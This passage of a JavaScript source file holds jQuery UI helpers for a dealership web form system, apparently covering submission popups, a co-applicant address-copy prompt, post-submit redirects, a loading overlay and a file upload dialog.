 * @version 2020.02.28 sb Ticket #593533 - Option to use same address for co-applicant
 * @version 2020.03.11 sb Ticket #595930 - one popup for coapp copy applicant address prompt
 */
function displaySubmittedPopupWindow(data,jqcontext)
{
	jqcontext = optionalArg(jqcontext, 'body');
    if (data.isJoint)
    {
        checkCopyAppAddress(data,jqcontext);
    }
	else if ('nopopup' == data.message)
	{
		formCloseFunctions(data,jqcontext);
	}
	else
	{
		var popup = $(jqcontext).parent('.actionformholder').find('.form_popup');
		$(popup).html(data.message);
		$(popup).dialog(
		{
			modal: true,
			position: {my:"top",at:"top",of:jqcontext},
			height: 'auto',
			width: 'auto',
			buttons:
			{
				'Continue': function()
				{
					$(popup).dialog('close');
				}
			},
			close: function()
			{
				$(popup).html('');
				$(popup).dialog('destroy');
                formCloseFunctions(data,jqcontext);
			}
		});
	}
}

/**
 * prompt user to choose if they want to copy applicant address info to coapplicant
 * @param {object} data
 * @param {string} jqcontext
 * @version 2020.02.28 sb Ticket #593533 - Option to use same address for co-applicant
 * @version 2020.03.11 sb Ticket #595930 - one popup for coapp copy applicant address prompt
 * @version 2022.01.26 sb Ticket #712119 - Submitting Credit Application with CoApp - Shows "False" Message
 */
function checkCopyAppAddress(data,jqcontext)
{
    var str = 'Please Have Your Co-Applicant complete the application. <br><br> Would you like to use the same address as the applicant?';
    if (false != cxDoTranslation && 'es' === cxDoTranslation && 0 < str.length)
	{
		var trn = cxTranslate(str);
		str = trn;
	}
	$('html').append('<div id="cx5_simpledialog" class="large hidden margin-10">'+str+'</div>');
	$('#cx5_simpledialog').dialog({
		dialogClass: 'no-title center-button',
		modal: true,
		resizable: false,
		position: {my:"center",at:"center",of:window},
		buttons: [
			{
				text: 'Yes',
				class: 'ui-state-active',
				click: function(){
					$('#cx5_simpledialog').dialog('close');
                    $.ajax({
                        url: 'index.php',
                        type: 'POST',
                        data: {
                            'doWhat': 'setUseApplicationAddress',
                            'sid': Math.random()
                        },
                        dataType: 'json',
                        success: function(){
                            formSubmitOverlay('show','Loading.');
                            formCloseFunctions(data,jqcontext);
                            $('#cx5_simpledialog').dialog('close');
                        },
                        error: function(){
                            formSubmitOverlay('show','Loading.');
                            formCloseFunctions(data,jqcontext);
                            $('#cx5_simpledialog').dialog('close');
                        }
                    });
				}
			},{
				text: 'No',
				click: function(){
				$('#cx5_simpledialog').dialog('close');
                    formCloseFunctions(data,jqcontext);
				}
			}
		],
		close: function(){
			$('#cx5_simpledialog').html('').dialog('destroy').remove();
		}
	});
}

/**
 * handles closing the form for various scenarios
 * 
 * @param {object} data
 * @param {string} jqcontext
 * 
 * @version 20170202 nna 435497 - add "no popup" option to thank you message, separated out closing functions from dialog functions
 * @version 2019.08.08 sb Ticket #553215 - iframed forms opening another frame when completed
 */
function formCloseFunctions(data,jqcontext)
{
	if (true == data.isJoint)
	{
		cxPageRedirect(data.scriptLoc);
	}
	else
	{
		var form_is_in_dialog_modal = false;
		// check if form is in cx-dialog-modal-auto-open. if so, close form - ticket 186850 dcs 2014-08-12
		if (undefined != $(jqcontext).parents('#cx-dialog-modal-auto-open').attr('id')
			&& true == $('#cx-dialog-modal-auto-open').hasClass('ui-dialog-content')
			&& true == $('#cx-dialog-modal-auto-open').dialog('isOpen')
			)
		{
		form_is_in_dialog_modal = true;
			$('#cx-dialog-modal-auto-open').data('formWasSubmitted','1');
			$('#cx-dialog-modal-auto-open').dialog('close');
			// if overriding redirect by closing only, do not continue to the redirect
			if ('close-dialog' == $('#cx-dialog-modal-auto-open').data('submitOverride'))
			{
				return;
			}
		}
		var form_is_in_squeeze_div = false;
		// check if form is in cx-squeeze-auto-open. if so, close form - ticket 191907 dcs 2014-09-08
		if (undefined != $(jqcontext).parents('#cx-squeeze-auto-open').attr('id')
			&& true == $('#cx-squeeze-auto-open').is(':visible')
			)
		{
			form_is_in_squeeze_div = true;
			// if overriding redirect by closing only, do not continue to the redirect
			if ('1' != $('#cx-squeeze-auto-open').data('useFormRedirect'))
			{
				cxHideAutoOpenSqueeze(true);
				return;
			}
		}
		// check for redirect-override select menu - ticket 186839 dcs 2014-08-13
		var redirectOverride = $('.select-redirect-override option:selected',jqcontext).data('redirectOverride');
		if (undefined != redirectOverride && 0 < redirectOverride.length)
		{
			// if overriding redirect by closing only
			if ('close-dialog' == redirectOverride)
			{
				// check if this form is in a dialog. if so, do not continue to the redirect as we have closed the div above
				if (true === form_is_in_dialog_modal)
				{
					return;
				}
				// check if this form is in a squeeze div. if so, do not continue to the redirect as we are closing the section
				if (true === form_is_in_squeeze_div)
				{
					cxHideAutoOpenSqueeze(true);
					return;
				}
				//if this is on the inventory page as apopup, close it
				if (true === on_inventory_search_page  && false == form_is_in_squeeze_div)//check if form is opened in popup on inventory search page, close the dialog without changing the page
				{
					$('.ui-dialog:visible .ui-dialog-content').dialog('close');
					return;
				}
			}
			else
			{
				data.landingPage = redirectOverride;
			}
		}
		//check if form is opened in popup on inventory search page, close the dialog without changing the page
		if (true === on_inventory_search_page && false == form_is_in_squeeze_div)
		{
			$('.ui-dialog:visible .ui-dialog-content').dialog('close');
			return;
		}
		if (true === form_is_in_squeeze_div)
		{
			cxHideAutoOpenSqueeze(false);
		}
		//if the current location is anything but a 'VehicleDetails' page
		if (!window.location.href.match(/\/VehicleDetails\//))
		{
            //then redirect to a new page 
            if ('undefined' == typeof data.landingPage && isInIframe())
            {
               var redir = $('meta[name=cx5_base]').attr('content');
            }
            else
            {
              var redir = data.referrer;
            }
			window.location.assign((data.landingPage && 4 < data.landingPage.length) ? data.landingPage : redir);			
		}
	}
}

/**
 * Display a jqueryui dialog with a simple text message and continue button only
 * 
 * @param {string} message
 * @param {int} dlg_width
 * 
 * @author Natalie Ash
 * @version 20180315 nna 442732 - visual improvements to simple dialog display
 */
function simpleDialog(message,dlg_width)
{
	dlg_width = optionalArg(dlg_width,300);
	$('html').append('<div id="cx5_simpledialog" class="large hidden">'+message+'</div>');
	$('#cx5_simpledialog').dialog({
		dialogClass: 'no-title center-button',
		closeOnEscape: true,
		modal: true,
		resizable: false,
		width:dlg_width,
		position: {my:"center",at:"center",of:window},
		buttons: {
			'Continue': function(){
				$('#cx5_simpledialog').dialog('close');
			}
		},
		close: function(){
			$('#cx5_simpledialog').html('');
			$('#cx5_simpledialog').dialog('destroy');
			$('#cx5_simpledialog').remove();
		}
	});

}

/*
 * display the "Submit" overlay while saving data
 * @param 	str		showhide	hide or show
 * @param	str		message		custom message to display
 * @param	str		zindex		custom z-index
 * @version 2021.02.04 dcs Ticket #601153 - allow setting of the z-index
 */
function formSubmitOverlay(showhide,message,zindex)
{
	if ('show' === showhide)
	{
		zindex = ('number' !== typeof zindex) ? 20000 : parseInt(zindex);
		var mzindex = zindex + 1;
		if ('undefined' === typeof message || 'string' !== typeof message || 0 === message.length)
		{
			message = 'Submitting';
		}
		message = cxTranslateString(message);
		function setOverlayDimensionsToCurrentDocumentDimensions() {
			$('#divContentOverlay').width($(document).width());
			$('#divContentOverlay').height($(document).height());
			var xPos = getCenterX(($('#divSubmitMessage').width())+80);
			var yPos;
			if (false === isInIframe())
			{
				yPos = getCenterY();
				$('#divSubmitMessage').css({'position':'absolute','top':yPos,'left':xPos});
			}
			else
			{
				yPos = 100;
				$('#divSubmitMessage').css({'position':'fixed','top':yPos,'left':xPos});
			}
		}
		var overlay = '<div id="divContentOverlay" class="ui-widget-overlay" style="z-index:' + zindex + ';display:none;position:absolute;top:0;left:0;"></div>';
		var messagediv = '<div id="divSubmitMessage" style="z-index:' + mzindex + ';" class="ui-corner-all"><span style="display:table-cell;vertical-align:middle;line-height:normal;">'+message+'</span></div>';
		$('body').append(overlay);
		$('body').append(messagediv);
		setOverlayDimensionsToCurrentDocumentDimensions();
		$('#divSubmitMessage').css({'display':'table'});
		$('#divContentOverlay').show();
	}
	else if ('hide' === showhide)
	{
		$('#divSaveResults').remove();
		$('#divSubmitMessage').remove();
		$('#divSaveResultsContent').remove();
		$('#divContentOverlay').removeClass('ui-widget-overlay');
		$('#divContentOverlay').remove();
	}
	return true;
}

/**
 * Opens a dialog to upload and send a file
 *
 * @param {int} field_id
 * @param {string} name
 * @param {HTMLInputElement} input_field
 * 
 * @author Natalie Ash
 * @version 20160607 nna 194896
 * @version 2020.09.24 sb Ticket #633629 - CTA form field option for 'File Upload and Email' not working as expected
 * @version 2024.07.14 dcs - Code for required upload field
 */
function openFileUpload(field_id, name, input_field)
{
	html = '<form id="upload_window" method="post" enctype="multipart/form-data">\n\
                <input type="hidden" name="doWhat" value="emailFile">\n\
                <input type="hidden" name="fromAjax" value="y" />\n\
                <input type="hidden" name="sid" value="'+Math.random()+'">\n\
				<input type="hidden" name="field_id" value="'+field_id+'">\n\
				<input type="hidden" name="submit_name" value="'+name+'">\n\
				<input type="hidden" name="MAX_FILE_SIZE" value="10000000">\n\
                <input type="file" name="fileUpload" id="fileUpload"><br><br> \n\
                <input type="button" id="submitUpload" value="Upload File"> \n\
            </form>';
	$('body').append(html);
	$('#upload_window').dialog({
		title: 'Upload a File',
		resizable: false,
		closeonescape: false,
        width: 320,
		modal: true,
		open: function(){      
            $('input[type=button]', '#upload_window').button();
			$('#submitUpload').off('click');
			$('#submitUpload').on('click',function(){
               var formdata = new FormData(document.getElementById('upload_window'));
               var files = document.getElementById('fileUpload').files;
               if (1 > files.length)
               {
                   alert('Please select a file');
                   return;
               }
               formSubmitOverlay('show','Uploading, please wait...') ;
               formdata.append('files',files);
                $.ajax({
                    url: 'index.php',
                    type: 'POST',
                    data: formdata,
                    processData: false,
                    contentType: false,
                    success: function(data){
                        formSubmitOverlay('hide');
                        alert(data);
                        $(input_field).val('uploadSuccess');
                        $('#upload_window').dialog('destroy');
                        $('#upload_window').remove();
                    },
                    error: function(data) {
                        formSubmitOverlay('hide');
                        alert('There was an error uploading your file: '+data);
                    }
                });
            });
		},
		close: function(){
            $('#upload_window').remove();
            /**
             * This is extremely strange but purposely triggering a jquery error
             * here allows the fileUpload input to work when closing and re-opening the modal
             * so leaving it like this until a better solution can be found
             */
            $(this).dialog('destroy');
		}
	});
}

